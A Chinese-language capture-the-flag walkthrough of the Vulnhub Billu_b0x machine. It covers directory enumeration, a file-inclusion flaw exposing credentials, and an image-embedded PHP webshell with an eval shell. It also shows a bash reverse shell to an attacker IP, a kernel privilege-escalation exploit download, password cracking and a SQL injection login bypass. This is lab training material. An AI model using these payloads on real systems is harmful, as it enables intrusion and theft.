Vulnhub Billu_b0x
Posted zhuxr
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub Billu_b0x相关的知识,希望对你有一定的参考价值。
1、信息收集
1.1、获取IP地址:
map scan report for 192.168.118.137 Host is up (0.00017s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) MAC Address: 00:0C:29:69:99:DF (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2、dirb目录爆破
[email protected]:~# dirb "http://192.168.118.137" /usr/share/dirb/wordlists/big.txt -o test.txt ----------------- DIRB v2.22 By The Dark Raver ----------------- OUTPUT_FILE: test.txt START_TIME: Tue Nov 20 09:41:59 2018 URL_BASE: http://192.168.118.137/ WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt ----------------- GENERATED WORDS: 20458 ---- Scanning URL: http://192.168.118.137/ ---- + http://192.168.118.137/add (CODE:200|SIZE:307) + http://192.168.118.137/c (CODE:200|SIZE:1) + http://192.168.118.137/cgi-bin/ (CODE:403|SIZE:291) + http://192.168.118.137/head (CODE:200|SIZE:2793) ==> DIRECTORY: http://192.168.118.137/images/ + http://192.168.118.137/in (CODE:200|SIZE:47559) + http://192.168.118.137/index (CODE:200|SIZE:3267) + http://192.168.118.137/panel (CODE:302|SIZE:2469) ==> DIRECTORY: http://192.168.118.137/phpmy/ + http://192.168.118.137/server-status (CODE:403|SIZE:296) + http://192.168.118.137/show (CODE:200|SIZE:1) + http://192.168.118.137/test (CODE:200|SIZE:72) ==> DIRECTORY: http://192.168.118.137/uploaded_images/ ---- Entering directory: http://192.168.118.137/images/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/ ---- + http://192.168.118.137/phpmy/ChangeLog (CODE:200|SIZE:28878) + http://192.168.118.137/phpmy/LICENSE (CODE:200|SIZE:18011) + http://192.168.118.137/phpmy/README (CODE:200|SIZE:2164) + http://192.168.118.137/phpmy/TODO (CODE:200|SIZE:190) + http://192.168.118.137/phpmy/changelog (CODE:200|SIZE:8367) ==> DIRECTORY: http://192.168.118.137/phpmy/contrib/ + http://192.168.118.137/phpmy/docs (CODE:200|SIZE:2781) + http://192.168.118.137/phpmy/export (CODE:200|SIZE:8367) + http://192.168.118.137/phpmy/favicon (CODE:200|SIZE:18902) + http://192.168.118.137/phpmy/favicon.ico (CODE:200|SIZE:18902) + http://192.168.118.137/phpmy/import (CODE:200|SIZE:8367) + http://192.168.118.137/phpmy/index (CODE:200|SIZE:8367) ==> DIRECTORY: http://192.168.118.137/phpmy/js/ ==> DIRECTORY: http://192.168.118.137/phpmy/libraries/ + http://192.168.118.137/phpmy/license (CODE:200|SIZE:8367) ==> DIRECTORY: http://192.168.118.137/phpmy/locale/ + http://192.168.118.137/phpmy/main (CODE:200|SIZE:8367) + http://192.168.118.137/phpmy/navigation (CODE:200|SIZE:8367) + http://192.168.118.137/phpmy/phpinfo (CODE:200|SIZE:8367) + http://192.168.118.137/phpmy/phpmyadmin (CODE:200|SIZE:42380) ==> DIRECTORY: http://192.168.118.137/phpmy/pmd/ + http://192.168.118.137/phpmy/print (CODE:200|SIZE:1064) + http://192.168.118.137/phpmy/robots (CODE:200|SIZE:26) + http://192.168.118.137/phpmy/robots.txt (CODE:200|SIZE:26) ==> DIRECTORY: http://192.168.118.137/phpmy/scripts/ ==> DIRECTORY: http://192.168.118.137/phpmy/setup/ + http://192.168.118.137/phpmy/sql (CODE:200|SIZE:8367) ==> DIRECTORY: http://192.168.118.137/phpmy/themes/ + http://192.168.118.137/phpmy/url (CODE:200|SIZE:8367) + http://192.168.118.137/phpmy/webapp (CODE:200|SIZE:6917) ---- Entering directory: http://192.168.118.137/uploaded_images/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/contrib/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/js/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/libraries/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/locale/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/pmd/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/scripts/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/setup/ ---- + http://192.168.118.137/phpmy/setup/config (CODE:303|SIZE:0) ==> DIRECTORY: http://192.168.118.137/phpmy/setup/frames/ + http://192.168.118.137/phpmy/setup/index (CODE:200|SIZE:12971) ==> DIRECTORY: http://192.168.118.137/phpmy/setup/lib/ + http://192.168.118.137/phpmy/setup/scripts (CODE:200|SIZE:5169) + http://192.168.118.137/phpmy/setup/styles (CODE:200|SIZE:6941) + http://192.168.118.137/phpmy/setup/validate (CODE:200|SIZE:10) ---- Entering directory: http://192.168.118.137/phpmy/themes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/setup/frames/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ---- Entering directory: http://192.168.118.137/phpmy/setup/lib/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode ‘-w‘ if you want to scan it anyway) ----------------- END_TIME: Tue Nov 20 09:42:34 2018 DOWNLOADED: 61374 - FOUND: 37
爆破出很多信息:
1、http://192.168.118.137/test
2、http://192.168.118.137/phpmy/phpinfo
3、http://192.168.118.137/phpmy/phpmyadmin
2、渗透测试
1、访问http://192.168.118.137/test 提示file参数:

2、GET测试不行,测试POST,发送POST有常用两种方式:
2.1、Hackbar

2.2、Burpsuite
Burpsuite-GET转换为POST:
Repeater-"charge request method"


3、测试出文件包含漏洞,用同样的方法下载爆破出来的其他文件
add.php、in.php、c.php、index.php、show.php、panel.php
代码审计c.php,发现mysql链接用户名、密码和链接的数据库:
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
还可以获取的信息系统的用户名和密码:
file=/var/www/phpmy/config.inc.php
$cfg[‘Servers‘][$i][‘user‘] = ‘root‘;
$cfg[‘Servers‘][$i][‘password‘] = ‘roottoor‘
4、用http://192.168.118.137/phpmy/登录数据库
获取web登录的用户名和密码 biLLu:hEx_it

5、登录web查看web的功能:
show users
add user
有上传图片功能,测试是否能上传一句话木马
3、获取shell

notepad++ 图片加入一句话木马
<?php system($_GET[‘cmd‘]); ?>
上传一个图片木马:

上传成功访问:

执行CMD命令:
include($dir.‘/‘.$_POST[‘load‘]); include可以执行.php文件
POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1 Host: 192.168.118.137 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Referer: http://192.168.118.137/panel.php Cookie: PHPSESSID=fpbnovc9pc3rlg2sfeies9j1f7 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 48 load=/uploaded_images/muma.jpg&continue=continue

执行反弹shell,需URL编码
echo "bash -i >& /dev/tcp/192.168.118.128/4444 0>&1" | bash

nc 反弹成功:

菜刀链接:
uploaded_images为写权限目录:
echo ‘<?php eval($_POST[‘123456‘]);?>‘ >> caidao.php

4、权限提升
提权到root:
[email protected]:/var/www$ cat /etc/issue
cat /etc/issue
Ubuntu 12.04.5 LTS
l
[email protected]:/var/www$ uname -a
uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
[email protected]:/var/www$
https://www.exploit-db.com/exploits/37292/
‘overlayfs‘ Local Privilege Escalation-CVE-2015-1328
wget https://www.exploit-db.com/download/37292.c
chmod 777 37292.c
gcc 37292.c -o exp

Linux提取可以参考:
https://blog.csdn.net/qq_20307987/article/details/65443902
notepad:
根据系统版本号找对应exp
- http://www.exploit-db.com
- http://1337day.com
- http://www.securiteam.com
- http://www.securityfocus.com
- http://www.exploitsearch.net
- http://metasploit.com/modules
- http://securityreason.com
- http://seclists.org/fulldisclosure
- http://www.google.com
补充:
文件包含获取/etc/passwd和/etc/shadow 可以直接爆破root密码:

[email protected]:~# unshadow passwd.txt shadow.txt >/tmp/unshadow.txt [email protected]:~# john --format=crypt /tmp/unshadow.txt --show root:roottoor:0:0:root:/root:/bin/bash 1 password hash cracked, 1 left
SQL注入:
test文件包含获得index.php
(1) 审计index.php源码,发现以下过滤规则:
$uname=str_replace(‘‘‘,‘‘,urldecode($_POST[‘un‘]));
$pass=str_replace(‘‘‘,‘‘,urldecode($_POST[‘ps‘]));
str_replace的作用是将字符串’ 替换为空,
因此构造SQL注入登录payload时,必须含有’字符串,否则会报错。
urldecode的作用是将输入解码。
(2) 常见的利用注入登录的payload是’ or 1=1 — 修改这个在最后增加’,str_replace会将这个’替换为空。
使用php在线调试工具,测试如下:
<?php
echo str_replace(‘‘‘,‘‘,‘ or 1=1 --‘‘);
?>
payload:‘ or 1=1 -- ‘
以上是关于Vulnhub Billu_b0x的主要内容,如果未能解决你的问题,请参考以下文章